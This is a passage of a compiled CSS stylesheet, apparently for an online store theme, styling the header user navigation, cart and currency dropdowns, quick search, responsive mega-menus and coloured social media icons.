  font-weight: 700;
  padding: 1rem 0.76923rem;
  text-decoration: none;
  text-transform: uppercase; }
  .navUser-action:hover, .navUser-action.is-open {
    color: #002fe1; }
    .navUser-action:hover svg, .navUser-action.is-open svg {
      fill: #002fe1;
      stroke: #002fe1; }
  .navUser-action .icon {
    height: 0.61538rem;
    width: 0.61538rem;
    margin: -1px 0 0 0.23077rem; }
  .navUser-action svg {
    fill: black;
    stroke: black;
    transition: all 0.15s ease; }

.navUser-action--currencySelector + .dropdown-menu:before {
  left: auto !important;
  right: 0.76923rem; }

.navUser-action--currencySelector + .dropdown-menu:after {
  left: auto !important;
  right: 0.92308rem; }

.navUser-action--storeCredit + .dropdown-menu {
  max-width: 23.07692rem;
  padding: 1.6rem; }
  .navUser-action--storeCredit + .dropdown-menu:before {
    left: 10.76923rem !important; }
  .navUser-action--storeCredit + .dropdown-menu:after {
    left: 10.92308rem !important; }

.navUser-action-divider {
  border-right: 1px solid #e5e5e5;
  color: #999999;
  display: inline-block;
  padding: 0 1.53846rem 0 0;
  text-decoration: none; }

.navUser-item {
  display: none; }
  @media (min-width: 801px) {
    .navUser-item {
      display: block; }
      .navUser-item.navUser-item--social {
        margin-top: 0.38462rem;
        padding-right: 0.38462rem; }
      .navUser-item.navUser-item--divider {
        font-size: 1.92308rem;
        margin-top: 0.61538rem;
        padding-left: 0.15385rem; } }

.navUser-item--cart {
  display: block; }
  .navUser-item--cart .navUser-action {
    color: black; }
    .navUser-item--cart .navUser-action:hover, .navUser-item--cart .navUser-action.is-open {
      color: #002fe1; }
  .navUser-item--cart .dropdown-menu {
    max-width: 24.61538rem; }
    .navUser-item--cart .dropdown-menu.is-open {
      top: auto !important;
      left: auto !important;
      right: 0.38462rem; }
      @media (min-width: 801px) {
        .navUser-item--cart .dropdown-menu.is-open {
          right: 0; } }
      .navUser-item--cart .dropdown-menu.is-open:before, .navUser-item--cart .dropdown-menu.is-open:after {
        left: auto; }
      .navUser-item--cart .dropdown-menu.is-open:before {
        right: 0.38462rem; }
        @media (min-width: 801px) {
          .navUser-item--cart .dropdown-menu.is-open:before {
            right: 0.76923rem; } }
      .navUser-item--cart .dropdown-menu.is-open:after {
        right: 0.53846rem; }
        @media (min-width: 801px) {
          .navUser-item--cart .dropdown-menu.is-open:after {
            right: 0.92308rem; } }

.navUser-item-cartLabel {
  display: none; }
  @media (min-width: 551px) {
    .navUser-item-cartLabel {
      display: inline; } }

.navUser-item--compare {
  display: none; }
  .navUser-item--compare.show {
    display: block; }

.navUser-item--account .navUser-or + .navUser-action {
  margin-right: -0.5rem; }

.navUser-item--account .navUser-action {
  display: inline-block; }

.navUser-or {
  color: black;
  cursor: default;
  display: inline-block;
  margin: 0 -0.92308rem;
  padding: 0 2px;
  position: relative;
  z-index: 1; }

.navUser-action--quickSearch.is-open {
  position: relative; }
  .navUser-action--quickSearch.is-open:before {
    border: inset 10px;
    content: "";
    display: block;
    height: 0;
    width: 0;
    border-color: transparent transparent #e5e5e5 transparent;
    border-bottom-style: solid;
    bottom: 0;
    left: 50%;
    position: absolute;
    transform: translateX(-50%); }

.dropdown--quickSearch {
  background-color: #e5e5e5;
  padding: 1.6rem 0; }
  @media (min-width: 551px) {
    .dropdown--quickSearch {
      padding: 3.2rem; } }
  .dropdown--quickSearch.is-open {
    left: 0 !important;
    outline: none;
    right: 0 !important;
    width: 100% !important;
    z-index: 50; }
  .dropdown--quickSearch .form {
    margin: auto;
    max-width: 30rem; }
  .dropdown--quickSearch .form,
  .dropdown--quickSearch .form-field {
    margin-bottom: 0; }
  .dropdown--quickSearch .form-input {
    font-size: 18px;
    height: unset; }
  .dropdown--quickSearch .productGrid {
    padding: 1.6rem 0 0; }
    @media (min-width: 551px) {
      .dropdown--quickSearch .productGrid {
        padding: 3.2rem 0 0; } }

.countPill {
  background-color: #333333;
  border-radius: 50%;
  color: white;
  display: none;
  font-size: 12px;
  font-weight: 700;
  height: 20px;
  line-height: 20px;
  margin-left: 0.23077rem;
  text-align: center;
  width: 20px; }

.countPill--positive {
  display: inline-block; }

.countPill--alt {
  background-color: #cccccc;
  color: #333333; }

.navUser {
  transform: none;
  top: 0; }
  @media (max-width: 800px) {
    .navUser {
      left: 0;
      right: 0;
      width: 100%;
      height: 0;
      z-index: 20; } }
  @media (min-width: 801px) {
    .navUser {
      padding: 0;
      position: static; } }
  .navUser .dropdown-menu {
    border: 1px solid #e5e5e5;
    box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
    outline: none; }
    .navUser .dropdown-menu.is-open:before {
      border-bottom-color: #e5e5e5; }

@media (max-width: 800px) {
  .navUser-item--cart {
    position: absolute;
    top: 27.5px;
    right: 0;
    transform: translateY(-50%); } }

@media (min-width: 801px) {
  .navUser-item--cart .navUser-action {
    display: flex; } }

.navUser-item--cart .dropdown-menu {
  min-width: 26.92308rem;
  max-width: 26.92308rem; }
  @media (min-width: 801px) {
    .navUser-item--cart .dropdown-menu {
      max-height: calc(100vh - 55px);
      overflow: auto; } }

.navUser-item--compare {
  display: block; }
  @media (max-width: 800px) {
    .navUser-item--compare {
      position: fixed;
      bottom: 255px;
      right: 20px; } }

@media (max-width: 800px) {
  .navUser-item--search {
    display: block;
    position: absolute;
    top: 27.5px;
    left: 0;
    transform: translateY(-50%); } }

@media (min-width: 801px) {
  .navUser-item--currencies {
    position: relative; }
    .navUser-item--currencies .dropdown-menu {
      top: auto !important;
      left: 0 !important;
      width: 200px; }
      .navUser-item--currencies .dropdown-menu:before {
        left: 20px !important;
        right: auto; }
      .navUser-item--currencies .dropdown-menu:after {
        left: 22px !important;
        right: auto; } }

.navUser-action {
  font-weight: 400;
  text-transform: none; }

.navUser-action--compare {
  display: none; }
  .navUser-action--compare.show {
    display: flex; }
    @media (max-width: 800px) {
      .navUser-action--compare.show {
        width: 60px;
        height: 60px;
        border-radius: 30px;
        background-color: #0947d9;
        color: white;
        box-shadow: 0 5px 15px rgba(0, 0, 0, 0.3);
        z-index: 10;
        padding: 15px; }
        .header.is-open .navUser-action--compare.show {
          display: none; }
        .navUser-action--compare.show .navUser-item-icon {
          width: 100%;
          height: 100%; }
        .navUser-action--compare.show svg {
          fill: white; }
        .navUser-action--compare.show .countPill {
          margin-left: 0;
          position: absolute;
          top: -10px;
          right: -10px; } }

.navUser-item-cartLabel {
  display: none; }

.navUser-item-searchLabel {
  display: none; }

.navUser-item-compareLabel {
  display: none; }

.navUser-item-moreLabel {
  display: none; }

.navUser-item-giftCertLabel {
  display: none; }

.navUser-item-icon {
  height: 1.69231rem;
  width: 1.69231rem;
  display: inline-block;
  vertical-align: middle; }
  .navUser-item-icon svg {
    width: 100%;
    height: 100%;
    stroke: none !important; }

.countPill {
  vertical-align: middle;
  width: 16px;
  height: 16px;
  line-height: 16px;
  font-size: 9px;
  margin-left: -16px;
  transform: translate(8px, 8px); }
  @media (min-width: 801px) {
    .countPill {
      width: 18px;
      height: 18px;
      line-height: 18px;
      font-size: 12px;
      margin-left: -18px;
      transform: translate(9px, 9px); } }

.navUser-panel {
  background-color: white; }
  @media (min-width: 801px) {
    .navUser-panel {
      bottom: 0;
      right: -350px;
      width: 350px; }
      .theme-header-sticky .navUser-panel {
        z-index: 55; } }

.navUser-panel-content {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  overflow: auto;
  -webkit-overflow-scrolling: touch; }
  .navUser-panel-heading ~ .navUser-panel-content {
    top: 55px; }
    @media (min-width: 801px) {
      .navUser-panel-heading ~ .navUser-panel-content {
        top: 0; } }

.navUser-section {
  list-style: none;
  margin-left: 0;
  margin: 0;
  padding: 0; }
  .navUser-section ul,
  .navUser-section ol {
    list-style: none;
    margin-bottom: 0; }
  .navUser-section li {
    margin: 0;
    padding: 0; }
  @media (min-width: 801px) {
    .navUser-section {
      display: flex; }
      .header .navUser-section {
        align-items: center; } }

.navUser-section--panel {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 1.6rem 1.6rem 0;
  display: flex;
  flex-direction: column; }
  .navUser-section--panel .navUser-item {
    margin: 0;
    text-align: center;
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    position: relative;
    display: block; }
    .navUser-section--panel .navUser-item:first-child {
      margin-top: auto;
      margin-bottom: auto;
      border-top: 0; }
  .navUser-section--panel .navUser-item--account,
  .navUser-section--panel .navUser-item--account:first-child {
    margin-bottom: 0; }
  .navUser-section--panel .navUser-item--logout {
    margin-bottom: auto; }
  .navUser-section--panel .navUser-item--social {
    padding: 0; }
  @media (max-width: 800px) {
    .navUser-section--panel .navUser-item--giftCert,
    .navUser-section--panel .navUser-item--currencies,
    .navUser-section--panel .navUser-item--social {
      display: none; } }
  .navUser-section--panel .navUser-item-heading {
    color: black; }
  .navUser-section--panel .form-label {
    color: rgba(0, 0, 0, 0.75); }
  .navUser-section--panel .dropdown-menu.drop-top {
    max-width: none;
    width: 100%;
    left: 0 !important;
    top: auto !important;
    bottom: 100%; }
    .navUser-section--panel .dropdown-menu.drop-top:before, .navUser-section--panel .dropdown-menu.drop-top:after {
      bottom: auto;
      top: 100%;
      transform: rotate(180deg); }

.navUser-more-close {
  position: absolute;
  top: 0;
  right: 0;
  width: 3.07692rem;
  height: 3.07692rem;
  z-index: 51;
  padding: 0.38462rem;
  background-color: white; }
  .navUser-panel-heading ~ .navUser-more-close {
    top: 27.5px;
    transform: translateY(-50%); }
  .navUser-more-close svg {
    width: 100%;
    height: 100%;
    fill: black; }
  .navUser-more-close:hover svg {
    fill: #002fe1; }

.navUser-item--loginForm .navUser-item-heading {
  margin: 0 0 0.76923rem;
  text-transform: uppercase; }
  @media (min-width: 801px) {
    .navUser-item--loginForm .navUser-item-heading {
      margin-bottom: 2.36923rem; } }

.navUser-loginForm .form-label {
  font-size: 0.92857rem;
  text-transform: uppercase; }

.navUser-loginForm .button {
  text-transform: uppercase; }

.navUser-loginForm a {
  display: block;
  text-decoration: none; }

.navUser-loginForm .form-actions .button + a {
  margin: 0.76923rem 0 0; }
  @media (min-width: 801px) {
    .navUser-loginForm .form-actions .button + a {
      margin-top: 2.36923rem; } }

.navUser-loginForm .form-actions a + a {
  margin: 0.76923rem 0 0; }

.dropdown--quickSearch .productGrid {
  padding-top: 2.36923rem;
  margin-bottom: 0; }

.navPages .navPage-subMenu-list, .navPage-childList {
  border-left: 1px solid #e5e5e5;
  margin: 0.38462rem 0.76923rem;
  padding-left: 0.76923rem; }

.has-activeNavPages {
  overflow: hidden;
  -webkit-overflow-scrolling: auto; }

.navPages-container {
  bottom: 0;
  display: none;
  height: 100%;
  left: 0;
  -webkit-overflow-scrolling: touch;
  position: absolute;
  right: 0;
  z-index: 10; }
  @media (min-width: 801px) {
    .navPages-container {
      background: transparent;
      display: block;
      height: auto;
      padding: 0;
      position: relative; } }
  .navPages-container.is-open {
    display: block;
    padding-top: 55px;
    z-index: 0; }

.navPages {
  background-color: white;
  height: 100%;
  overflow-y: auto;
  padding: 1.6rem; }
  @media (min-width: 801px) {
    .navPages {
      margin: 0 auto;
      max-width: 115.38462rem;
      width: 100%;
      background: none;
      font-size: 0;
      overflow-y: visible;
      padding: 0;
      text-align: center; }
      .navPages:before, .navPages:after {
        content: " ";
        display: table; }
      .navPages:after {
        clear: both; }
      .navPages:before, .navPages:after {
        content: " ";
        display: table; }
      .navPages:after {
        clear: both; }
      .navPages ul,
      .navPages ol {
        list-style: none;
        margin-left: 0;
        margin: 0;
        padding: 0; }
        .navPages ul ul,
        .navPages ul ol,
        .navPages ol ul,
        .navPages ol ol {
          list-style: none;
          margin-bottom: 0; }
        .navPages ul li,
        .navPages ol li {
          margin: 0;
          padding: 0; }
      .navPages-section {
        float: left; }
        .navPages-section:before, .navPages-section:after {
          content: " ";
          display: table; }
        .navPages-section:after {
          clear: both; }
      .navPages-section--alt {
        float: right;
        margin-left: 1.6rem; }
      .navPages-section + .navPages-section {
        margin-left: 1.6rem; } }
  @media (min-width: 801px) and (min-width: 551px) {
    .navPages-item {
      float: left; } }
  @media (min-width: 801px) {
      .navPages-item, .navPages-action {
        display: block; } }
  .navPages ul {
    list-style: none; }
  .navPages .navPage-subMenu-list {
    border-left: 0;
    list-style: none;
    margin-left: 0;
    padding-left: 0; }
    @media (min-width: 801px) {
      .navPages .navPage-subMenu-list {
        margin: 0 auto;
        max-width: 115.38462rem;
        width: 100%;
        border-left: 0;
        margin: auto;
        padding-left: 0; }
        .navPages .navPage-subMenu-list:before, .navPages .navPage-subMenu-list:after {
          content: " ";
          display: table; }
        .navPages .navPage-subMenu-list:after {
          clear: both; } }

.navPages-list {
  margin: 0; }
  @media (min-width: 801px) {
    .navPages-list {
      display: inline-block;
      float: none; } }
  .navPages-list + .navPages-list {
    border-top: 1px solid #e5e5e5;
    margin-top: 0.76923rem;
    padding-top: 0.76923rem; }

.navPages-list-depth-max.subMenu-is-open .is-hidden {
  display: none; }
  @media (min-width: 801px) {
    .navPages-list-depth-max.subMenu-is-open .is-hidden {
      display: inline-block; } }

.navPages-list-depth-max.subMenu-is-open .navPages-item-page {
  display: none; }
  @media (min-width: 801px) {
    .navPages-list-depth-max.subMenu-is-open .navPages-item-page {
      display: inline-block; } }

@media (min-width: 801px) {
  .navPages-action-depth-max.has-subMenu.is-root.is-open .navPages-action-moreIcon {
    transform: rotate(0); } }

.navPages-action-depth-max.has-subMenu.is-open {
  border-bottom: 1px solid #e5e5e5;
  text-align: center; }
  @media (min-width: 801px) {
    .navPages-action-depth-max.has-subMenu.is-open {
      border-bottom: 0;
      text-align: left; } }
  .navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon {
    border: solid 1px #d6cdc0;
    border-radius: 4px;
    float: left;
    height: 35px;
    margin-top: -10px;
    padding: 11.7px;
    transform: rotate(90deg);
    width: 35px; }
    @media (min-width: 801px) {
      .navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon {
        height: 0.61538rem;
        width: 0.61538rem;
        border: 0;
        border-radius: 0;
        float: none;
        margin-top: 0;
        padding: 0;
        transform: rotate(-90deg); } }
  .navPages-action-depth-max.has-subMenu.is-open svg {
    height: 9.6px;
    width: 9.6px; }
    @media (min-width: 801px) {
      .navPages-action-depth-max.has-subMenu.is-open svg {
        height: 100%;
        width: 100%; } }

.navPages-action {
  color: black;
  display: block;
  font-size: 14px;
  font-weight: 700;
  padding: 0.76923rem 0;
  text-decoration: none;
  text-transform: uppercase; }
  @media (min-width: 801px) {
    .navPages-action {
      display: inline-block;
      padding: 0.76923rem 1.15385rem 1.15385rem; }
      .navPages-action.is-open {
        background-color: white; }
        .navPages-action.is-open svg {
          fill: #002fe1;
          stroke: #002fe1; } }
  .navPages-action:hover, .navPages-action.activePage {
    color: #002fe1; }
    .navPages-action:hover svg, .navPages-action.activePage svg {
      fill: #002fe1;
      stroke: #002fe1; }
  .navPages-action svg {
    fill: black;
    stroke: black;
    transition: all 0.15s ease; }

.navPages-action--storeCredit {
  color: #999999; }

.navPages-action--compare {
  display: none; }
  .navPages-action--compare.show {
    display: block; }

.navPages-action-moreIcon {
  height: 0.61538rem;
  width: 0.61538rem;
  margin-left: 0.38462rem;
  transform: rotate(-90deg); }
  @media (min-width: 801px) {
    .navPages-action-moreIcon {
      transform: none; } }
  .has-subMenu.is-open .navPages-action-moreIcon {
    transform: rotate(0); }

.navPage-childList {
  display: none; }
  @media (min-width: 801px) {
    .navPage-childList {
      border: 0;
      display: block; } }
  .navPage-childList.is-open {
    display: block; }

.navPage-subMenu {
  display: none;
  outline: 0; }
  @media (min-width: 801px) {
    .navPage-subMenu {
      background-color: white;
      padding: 1.6rem 1.6rem 2.36923rem !important;
      position: absolute;
      text-align: left; }
      .navPage-subMenu.is-open {
        display: block;
        left: 0;
        width: 100%; }
      .navPage-subMenu .navPages-action-moreIcon {
        display: none; } }
  .navPage-subMenu.is-open {
    display: block; }

@media (min-width: 801px) {
  .has-subMenu.is-root + .navPage-subMenu-horizontal {
    border-left: 0;
    height: auto;
    left: inherit;
    margin: auto;
    top: inherit;
    width: 16.53846rem; } }

@media (min-width: 801px) {
  .navPage-subMenu-horizontal.is-open {
    border-left: 1px solid #e5e5e5;
    display: inherit;
    height: auto;
    margin-left: 16.53846rem;
    padding: 0 !important;
    top: 0;
    width: 17.53846rem; } }

@media (min-width: 801px) {
  .navPage-subMenu-horizontal .navPages-action-moreIcon {
    display: inline-block;
    transform: rotate(-90deg); } }

@media (min-width: 801px) {
  .navPage-subMenu-item {
    padding-left: 0.8rem;
    padding-right: 0.8rem;
    width: 25%;
    float: left;
    padding: 0 0.75rem !important; }
    .navPage-subMenu-item .navPages-action {
      text-transform: none;
      width: 100%; }
    .navPage-subMenu-item > .navPage-subMenu-action {
      border-bottom: 1px solid #e5e5e5;
      margin-bottom: 1.15385rem; } }

.navPage-subMenu-item-child,
.navPage-subMenu-item-parent {
  width: 100%; }
  @media (min-width: 801px) {
    .navPage-subMenu-item-child .navPage-subMenu-action,
    .navPage-subMenu-item-parent .navPage-subMenu-action {
      padding-left: 1.6rem;
      padding-right: 1.6rem;
      width: 100%; }
    .navPage-subMenu-item-child .navPage-subMenu-action.is-open,
    .navPage-subMenu-item-child .navPage-subMenu-action:hover,
    .navPage-subMenu-item-parent .navPage-subMenu-action.is-open,
    .navPage-subMenu-item-parent .navPage-subMenu-action:hover {
      background: rgba(229, 229, 229, 0.3);
      color: #002fe1;
      font-weight: 500;
      opacity: 0.3; } }

.navPage-subMenu-action {
  padding: 0.76923rem 0; }
  @media (min-width: 801px) {
    .navPage-subMenu-action {
      padding: 0.76923rem 0 1.15385rem; } }

.navPage-childList-action {
  font-weight: 400;
  padding: 0 0 0.38462rem; }

.navPages-quickSearch {
  border-bottom: 1px solid #e5e5e5;
  margin-bottom: 0.76923rem; }
  @media (min-width: 801px) {
    .navPages-quickSearch {
      display: none; } }
  .navPages-quickSearch > .container {
    padding: 0; }
  .navPages-quickSearch .form {
    margin: 0; }
  .navPages-quickSearch .form-field {
    margin-bottom: 0; }

@media (min-width: 801px) {
  .navPages-list--user {
    display: none; } }

.navPages-list--user #currencySelection2 {
  background-color: white;
  border: 1px solid #e5e5e5; }
  .navPages-list--user #currencySelection2 .dropdown-menu-item {
    padding: 0; }
    .navPages-list--user #currencySelection2 .dropdown-menu-item:not(:last-child) {
      border-bottom: 1px solid #e5e5e5; }
  .navPages-list--user #currencySelection2 a {
    padding: 0.76923rem 1.6rem; }

.navPages-container {
  padding-bottom: 55px; }
  @media (min-width: 801px) {
    .navPages-container {
      z-index: 50;
      overflow: hidden; }
      .navPages-container.initialized {
        overflow: visible; }
        .navPages-container.initialized .navPages {
          overflow: visible; } }
  .navPages-container.is-open {
    padding-top: 0;
    z-index: 25; }

@media (min-width: 801px) {
  .navPages-list {
    display: flex; } }

@media (min-width: 801px) {
  .navPages-list--user {
    display: none; } }

@media (min-width: 801px) {
  .navPages-item {
    flex-shrink: 0; } }

.navPages-action {
  font-size: 14px;
  font-weight: 500;
  letter-spacing: -.01em; }
  @media (max-width: 800px) {
    .navPages-action.has-subMenu {
      position: relative; } }
  @media (min-width: 801px) {
    .navPages-action {
      padding-top: 0.76923rem;
      padding-bottom: 0.76923rem; } }
  @media (min-width: 801px) {
    .navPages-list > .navPages-item > .navPages-action {
      position: relative;
      padding-top: 2.36923rem;
      padding-bottom: 2.36923rem;
      white-space: nowrap; }
      .navPages-list > .navPages-item > .navPages-action:after {
        content: ' ';
        position: absolute;
        border-bottom: 2px solid #002fe1;
        bottom: 2.36923rem;
        left: 50%;
        right: 50%;
        transition: all .15s ease-in-out; }
      .is-sticky .navPages-list > .navPages-item > .navPages-action {
        padding-top: 0.76923rem;
        padding-bottom: 0.76923rem;
        transition: padding .5s ease; }
        .is-sticky .navPages-list > .navPages-item > .navPages-action:after {
          bottom: 0.76923rem; }
      .header-main-container--top .navPages-list > .navPages-item > .navPages-action {
        padding-top: 0.76923rem;
        padding-bottom: 0.76923rem; }
        .header-main-container--top .navPages-list > .navPages-item > .navPages-action:after {
          bottom: 0.76923rem; } }
  @media (min-width: 801px) {
    .navPages-list > .navPages-item:hover > .navPages-action:after {
      left: 1.15385rem;
      right: 1.15385rem; } }

.navPages-action-moreIcon {
  margin-top: -4px; }
  @media (max-width: 800px) {
    .navPages-action-moreIcon {
      position: absolute;
      right: 0;
      top: 50%; } }

@media (min-width: 801px) {
  .navPage-subMenu {
    box-shadow: 0 15px 30px rgba(0, 0, 0, 0.05);
    z-index: 55;
    padding-top: 0 !important; } }

@supports (-webkit-marquee-repetition: infinite) and (object-fit: fill) {
  .navPage-subMenu {
    box-shadow: none; } }

.navPage-subMenu-action {
  font-size: 13px;
  font-weight: initial; }
  @media (min-width: 801px) {
    .navPage-subMenu-action {
      padding-top: 0.76923rem;
      padding-bottom: 0.76923rem; }
      .navPage-subMenu-item > .navPage-subMenu-action {
        margin-bottom: 0.38462rem; } }

.navPage-childList-action {
  font-size: 12px;
  font-weight: initial; }
  @media (min-width: 801px) {
    .navPage-childList-action {
      padding-top: 0.23077rem;
      padding-bottom: 0.23077rem; } }

@media (min-width: 801px) {
  .navPages {
    overflow: hidden; } }

.navPages .navPage-subMenu-list {
  margin-right: 0; }
  @media (min-width: 801px) {
    .navPages .navPage-subMenu-list {
      display: flex;
      flex-wrap: wrap;
      max-width: none; }
      .navPages .navPage-subMenu-list:before, .navPages .navPage-subMenu-list:after {
        display: none; } }

.navPage-subMenu-horizontal.is-open {
  border-left: 0; }

@media (min-width: 801px) {
  .navPage-subMenu-item-child,
  .navPage-subMenu-item-parent {
    position: relative; }
    .navPage-subMenu-item-child .navPage-subMenu-action.is-open,
    .navPage-subMenu-item-child .navPage-subMenu-action:hover,
    .navPage-subMenu-item-parent .navPage-subMenu-action.is-open,
    .navPage-subMenu-item-parent .navPage-subMenu-action:hover {
      font-weight: 500;
      opacity: initial;
      background: rgba(229, 229, 229, 0.3); } }

@media (min-width: 801px) {
  .navPage-subMenu-action.navPages-action-depth-max.has-subMenu, .navPages-item-page .navPage-subMenu-action.has-subMenu {
    position: relative; }
    .navPage-subMenu-action.navPages-action-depth-max.has-subMenu .navPages-action-moreIcon, .navPages-item-page .navPage-subMenu-action.has-subMenu .navPages-action-moreIcon {
      margin: 0;
      position: absolute;
      top: 50%;
      right: 1rem;
      transform: translateY(-50%) rotate(-90deg); } }

.navPages-list--dropdown {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  position: absolute;
  right: 9999px;
  top: 100% !important;
  background-color: white;
  min-width: 19.23077rem;
  box-shadow: 0 15px 30px rgba(0, 0, 0, 0.05);
  transition: opacity .2s ease-in-out, left 0s ease .2s, right 0s ease .2s;
  opacity: 0; }
  .navPages-list + .navPages-list--dropdown {
    margin: 0;
    padding: 0; }
  @media (min-width: 801px) {
    .navPages-list--dropdown.is-open {
      opacity: 1;
      left: 0 !important;
      right: 0;
      transition: opacity .2s ease-in-out; } }
  .navPages-list--dropdown > .navPages-item > .navPages-action {
    padding-top: 0.76923rem;
    padding-bottom: 0.76923rem; }
    .navPages-list--dropdown > .navPages-item > .navPages-action:after {
      bottom: 0.76923rem; }

@media (max-width: 800px) {
  .navPages {
    overflow-y: visible;
    background-color: transparent;
    text-align: center; }
  .navPages-container {
    display: block;
    background-color: white;
    position: fixed;
    top: 0;
    bottom: 55px;
    left: auto;
    right: -100%;
    width: 100%;
    height: auto;
    padding: 0;
    box-shadow: 0 0 30px rgba(0, 0, 0, 0.1);
    opacity: 0;
    transition: all .2s ease-in-out;
    z-index: 25;
    background-color: white; }
    .navPages-container.u-hiddenVisually {
      position: fixed !important; }
    .navPages-container.is-open {
      right: 0;
      opacity: 1; }
    .navPages-container .navPages {
      position: absolute;
      top: 55px;
      bottom: 0;
      left: 0;
      right: 0;
      width: auto;
      height: auto;
      overflow: auto;
      padding: 1.6rem;
      -webkit-overflow-scrolling: touch; }
  .navPages-list-depth-max.subMenu-is-open .is-hidden, .navPages-list-depth-max.subMenu-is-open .navPages-item-page {
    display: block; }
    .navPages-list-depth-max.subMenu-is-open .is-hidden.navPages-action, .navPages-list-depth-max.subMenu-is-open .is-hidden.navPage-subMenu-action, .navPages-list-depth-max.subMenu-is-open .navPages-item-page.navPages-action, .navPages-list-depth-max.subMenu-is-open .navPages-item-page.navPage-subMenu-action {
      display: inline-block; }
  .navPages-item--category {
    display: none; }
  .navPages-action {
    display: inline-block;
    padding: 0.76923rem 1.6rem; }
    .navPages-action.is-open {
      position: relative; }
      .navPages-action.is-open:before {
        content: '';
        position: absolute;
        bottom: 0.38462rem;
        left: 1.6rem;
        right: 1.6rem;
        border-top: 2px solid black; }
  .navPages-action-depth-max.has-subMenu.is-open {
    border: none; }
  .navPages-action-moreIcon {
    font-style: normal;
    right: 0.38462rem;
    opacity: .3;
    transform: none;
    font-size: 0;
    width: auto;
    height: auto;
    top: 50%;
    transform: translateY(-50%);
    margin: 0; }
    .has-subMenu.is-open .navPages-action-moreIcon {
      transform: translateY(-50%); }
      .has-subMenu.is-open .navPages-action-moreIcon:before {
        content: '-'; }
    .navPages-action-moreIcon:before {
      font-weight: bold;
      content: "+";
      font-size: 14px; }
    .navPages-action-moreIcon svg {
      display: none; }
    .navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon {
      top: 50%;
      right: 0.38462rem;
      width: auto;
      height: auto;
      margin: 0;
      padding: 0;
      border: 0;
      transform: translateY(-50%); }
  .navPages .navPage-subMenu-list {
    margin: 1.6rem 0; }
  .navPage-childList {
    margin: 1.6rem 0;
    padding: 0;
    border: 0; } }

.navPages--catalogPanel {
  position: static;
  padding: 0;
  margin: auto; }

@media (min-width: 801px) {
  .navigation-widgets .navPage-subMenu [data-content-region] {
    max-width: 25%; }
  .navigation-widgets .navPage-subMenu .navPage-subMenu-list {
    margin-top: 0; }
  .navigation-widgets .navPage-subMenu-list [data-content-region] {
    max-width: 100%; }
  .navigation-widgets .navPage-subMenu-list .navPage-subMenu-list {
    margin-top: 0; }
  .navigation-widgets.navigation-hover .navPages-item:hover .navPage-subMenu.is-open,
  .navigation-widgets.navigation-hover .navPages-item:focus .navPage-subMenu.is-open {
    display: flex; }
  .navigation-widgets:not(.navigation-hover) .navPage-subMenu.is-open {
    display: flex; }
  .navigation-widgets.editing-menu-widgets .header.is-sticky {
    position: static; }
    .navigation-widgets.editing-menu-widgets .header.is-sticky + .chiara-stickymenu-placeholder {
      display: none; }
  .navigation-widgets.editing-menu-widgets .header-main-container {
    display: block; }
  .navigation-widgets.editing-menu-widgets .navPages-list {
    display: block; }
  .navigation-widgets.editing-menu-widgets .navPages-item {
    float: none; }
    .navigation-widgets.editing-menu-widgets .navPages-item > .navPages-action {
      padding-top: 0.76923rem !important;
      padding-bottom: 0.76923rem !important; }
  .navigation-widgets.editing-menu-widgets .navPage-subMenu {
    display: flex !important;
    position: static !important;
    margin-bottom: 1.6rem; } }

@media (max-width: 800px) {
  .navigation-widgets .navPage-subMenu [data-content-region] {
    display: none; } }

.tags {
  list-style: none;
  margin-left: 0;
  font-size: 0;
  text-align: center; }
  .tags ul,
  .tags ol {
    list-style: none;
    margin-bottom: 0; }

.tag {
  display: inline-block;
  font-size: 1rem; }
  .tag a {
    color: #999999;
    display: inline-block;
    padding: 0.38462rem 0.53846rem;
    text-decoration: none; }
    .tag a:hover {
      color: #333333; }

.socialLinks {
  list-style: none;
  margin-left: 0;
  margin: 0;
  padding: 0;
  line-height: 37px; }
  .socialLinks:before, .socialLinks:after {
    content: " ";
    display: table; }
  .socialLinks:after {
    clear: both; }
  .socialLinks ul,
  .socialLinks ol {
    list-style: none;
    margin-bottom: 0; }
  .socialLinks li {
    margin: 0;
    padding: 0; }
  .socialLinks .icon {
    height: 1.53846rem;
    width: 1.53846rem;
    margin: 0;
    text-decoration: none; }
    .socialLinks .icon:hover svg {
      fill: #999999; }
    .socialLinks .icon svg {
      fill: #757575;
      transition: all 0.15s ease; }

.google_plusone_iframe_widget {
  width: inherit !important; }

.socialLinks-item--pinterest {
  width: 25px; }

.pin_it_iframe_widget {
  display: none; }

.socialLinks-item {
  display: inline-block;
  font-size: 0; }
  .socialLinks .socialLinks-item {
    margin-bottom: 0.38462rem;
    margin-right: 0.76923rem; }
    .socialLinks .socialLinks-item:last-child {
      margin-right: 0; }

.socialLinks--alt .icon {
  height: 1.61538rem;
  width: 1.61538rem; }

.socialLinks--alt svg {
  fill: #999999; }

.socialLinks-item--facebook_like .icon {
  width: auto;
  overflow: hidden;
  border-radius: 3px; }

.socialLinks--colors .socialLinks-item {
  margin: 0 0.38462rem 0.38462rem 0; }

.socialLinks--colors .icon {
  width: 40px;
  height: 40px;
  padding: 10px;
  border-radius: 20px; }
  .socialLinks--colors .icon svg {
    fill: #fff; }
  .socialLinks--colors .icon:hover {
    opacity: .8; }
    .socialLinks--colors .icon:hover svg {
      fill: #fff; }

.socialLinks--colors .icon--google_plusone {
  padding-left: 0;
  padding-right: 0; }

.socialLinks--colors .icon--facebook {
  background-color: #4c61ac; }

.socialLinks--colors .icon--x {
  background-color: #000000; }

.socialLinks--colors .icon--pinterest {
  background-color: #d91a18;
  width: 40px !important; }

.socialLinks--colors .icon--instagram {
  background-color: #0085d7; }

.socialLinks--colors .icon--youtube {
  background-color: #e20000; }

.socialLinks--colors .icon--email {
  background-color: #aaaaaa; }

.socialLinks--colors .icon--print {
  background-color: #aaaaaa; }

.socialLinks--colors .icon--google {
  background-color: #da473d; }

.socialLinks--colors .icon--linkedin {
  background-color: #117cb3; }

.socialLinks--colors .icon--tumbler {
  background-color: #324357; }

.socialLinks--colors .icon--stumbleupon {
  background-color: #8acf5c; }

.socialLinks--colors .icon--rss {
  background-color: #e8762a; }

.heroCarousel {
  width: 1px;
  min-width: 100%;
  margin-bottom: 4.8rem;
